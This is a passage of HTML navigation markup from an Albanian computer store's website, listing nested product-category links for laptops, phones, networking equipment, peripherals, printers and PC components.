dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/gaming.html" class="dropdown-list__label"   >Laptop Gaming </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/workstation.html" class="dropdown-list__label"   >Laptop Workstation </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-basic.html" class="dropdown-list__label"   >Laptop Basic </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-business.html" class="dropdown-list__label"   >Laptop Business </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-2-ne-1.html" class="dropdown-list__label"   >Laptop 2 ne 1 </a> </li> </ul></div></div></li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1414"  role="button" aria-expanded="false"  >Telefon &amp; Tableta   <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1414" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/telefoni-tableta.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch.html" class="dropdown-list__label"  aria-controls="dropdown-1415"  role="button" aria-expanded="false"  >Smart Watches  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1415" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/samsung-watch.html" class="dropdown-list__label"   >Samsung Watch </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/xiamo-mi-brand.html" class="dropdown-list__label"   >Xiamo Mi Brand </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/amazfit.html" class="dropdown-list__label"   >Amazfit </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/no-name.html" class="dropdown-list__label"   >No Name </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona.html" class="dropdown-list__label"  aria-controls="dropdown-1420"  role="button" aria-expanded="false"  >Telefona  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1420" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/smartphone.html" class="dropdown-list__label"   >Smartphone </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefon-fix.html" class="dropdown-list__label"   >Telefon Fix </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefon-ip.html" class="dropdown-list__label"   >Telefon IP </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefona-te-perdorur.html" class="dropdown-list__label"   >Telefona te Perdorur </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet.html" class="dropdown-list__label"  aria-controls="dropdown-1425"  role="button" aria-expanded="false"  >Tablet  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1425" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/tablet-os-android.html" class="dropdown-list__label"   >Tablet OS Android </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/tablet-os-windows.html" class="dropdown-list__label"   >Tablet OS Windows </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/e-readers.html" class="dropdown-list__label"   >E-Readers </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="dropdown-list__label"  aria-controls="dropdown-1431"  role="button" aria-expanded="false"  >Kufje  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1431" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-over-ear.html" class="dropdown-list__label"   >Kufje Over-Ear </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-gaming.html" class="dropdown-list__label"   >Kufje Gaming </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-fitness.html" class="dropdown-list__label"   >Kufje Fitness </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-in-ear.html" class="dropdown-list__label"   >Kufje In-Ear </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-mini-jack.html" class="dropdown-list__label"   >Kufje Mini-Jack </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-noise-cancelling.html" class="dropdown-list__label"   >Kufje Noise Cancelling </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore.html" class="dropdown-list__label"  aria-controls="dropdown-1438"  role="button" aria-expanded="false"  >Aksesore  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1438" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/power-bank.html" class="dropdown-list__label"   >Power Bank </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/karikues.html" class="dropdown-list__label"   >Karikues </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/fisha.html" class="dropdown-list__label"   >Fisha </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/selfie-stick.html" class="dropdown-list__label"   >Selfie Stick </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/karikues-wireless.html" class="dropdown-list__label"   >Karikues Wireless </a> </li> </ul></div></div></li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1444"  role="button" aria-expanded="false"  >Paisje Rrjeti  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1444" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point.html" class="dropdown-list__label"  aria-controls="dropdown-1445"  role="button" aria-expanded="false"  >Access Point  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1445" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/2-4ghz.html" class="dropdown-list__label"   >2.4Ghz </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/5ghz.html" class="dropdown-list__label"   >5GHz </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/repeater.html" class="dropdown-list__label"   >Repeater </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router.html" class="dropdown-list__label"  aria-controls="dropdown-1449"  role="button" aria-expanded="false"  >Router  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1449" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router/dsl.html" class="dropdown-list__label"   >DSL </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router/wireless.html" class="dropdown-list__label"   >Wireless </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch.html" class="dropdown-list__label"  aria-controls="dropdown-1452"  role="button" aria-expanded="false"  >Switch  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1452" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/meneaged.html" class="dropdown-list__label"   >Meneaged </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/unmeneaged.html" class="dropdown-list__label"   >UnMeneaged </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/poe.html" class="dropdown-list__label"   >PoE </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/karte-rrjeti.html" class="dropdown-list__label"   >Karta Rrjeti </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/adaptore-rrejti-usb-wifi.html" class="dropdown-list__label"   >Adaptore Rrejti / USB-WIFI </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas.html" class="dropdown-list__label"  aria-controls="dropdown-1458"  role="button" aria-expanded="false"  >NAS  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1458" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas/tower.html" class="dropdown-list__label"   >Tower  </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas/rack-mount.html" class="dropdown-list__label"   >Rack Mount </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/kabinet-rack.html" class="dropdown-list__label"   >Kabinet Rack </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/patch-cord.html" class="dropdown-list__label"   >Patch Cord </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/video-koference.html" class="dropdown-list__label"   >Video Koference </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/patch-panel.html" class="dropdown-list__label"   >Patch Panel </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/aksesore-rrjeti.html" class="dropdown-list__label"   >Aksesore Rrjeti </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/firewall.html" class="dropdown-list__label"   >Firewall </a> </li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1467"  role="button" aria-expanded="false"  >Paisje Periferike  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1467" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/bokse.html" class="dropdown-list__label"   >Speakers </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/mouse.html" class="dropdown-list__label"   >Mouse </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/tastjere.html" class="dropdown-list__label"   >Tastiera </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/webcamera.html" class="dropdown-list__label"   >WEB Camera </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup.html" class="dropdown-list__label"  aria-controls="dropdown-1472"  role="button" aria-expanded="false"  >UPS  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1472" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/rack-mount.html" class="dropdown-list__label"   >Rack Mount </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/tower.html" class="dropdown-list__label"   >Tower </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/inverter.html" class="dropdown-list__label"   >Inverter </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/bateri.html" class="dropdown-list__label"   >Bateri  </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/usb-flash-drive.html" class="dropdown-list__label"   >Flash Disk </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner.html" class="dropdown-list__label"  aria-controls="dropdown-1478"  role="button" aria-expanded="false"  >Printer  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1478" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/inkjet.html" class="dropdown-list__label"   >Inkjet </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/laserjet.html" class="dropdown-list__label"   >Laserjet </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/scanner.html" class="dropdown-list__label"   > Termik </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner.html" class="dropdown-list__label"  aria-controls="dropdown-1482"  role="button" aria-expanded="false"  >Skaner  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1482" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/flatbed.html" class="dropdown-list__label"   >Flatbed </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/adf.html" class="dropdown-list__label"   >ADF </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/mobile.html" class="dropdown-list__label"   >Mobile </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="#" class="dropdown-list__label"  aria-controls="dropdown-1486"  role="button" aria-expanded="false"  >Multifunksionale  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1486" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="#" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="#" class="dropdown-list__label"   >Laserjet </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="#" class="dropdown-list__label"   >Inkjet </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="#" class="dropdown-list__label"   >Mobile </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje.html" class="dropdown-list__label"  aria-controls="dropdown-1490"  role="button" aria-expanded="false"  >Fotokopje  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1490" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje/black-white.html" class="dropdown-list__label"   >Black &amp; White </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje/color.html" class="dropdown-list__label"   >Color </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera.html" class="dropdown-list__label"  aria-controls="dropdown-1493"  role="button" aria-expanded="false"  >Tonera  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1493" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/hp.html" class="dropdown-list__label"   >HP </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/lexmark.html" class="dropdown-list__label"   >Lexmark </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/ricoh.html" class="dropdown-list__label"   >Ricoh </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/brother.html" class="dropdown-list__label"   >Brother </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/epson.html" class="dropdown-list__label"   >Epson </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/mousepad.html" class="dropdown-list__label"   >Mousepad </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="dropdown-list__label"   >Kufje </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/gamepads.html" class="dropdown-list__label"   >Gamepads </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/mikrofon.html" class="dropdown-list__label"   >Mikrofon </a> </li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1499"  role="button" aria-expanded="false"  >Komponente IT  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1499" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc.html" class="dropdown-list__label"  aria-controls="dropdown-1500"  role="button" aria-expanded="false"  >Kasa PC  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1500" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc/kasa-atx.html" class="dropdown-list__label"   >Kasa ATX </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc/kasa-gaming.html" class="dropdown-list__label"   >Kasa Gaming </a> 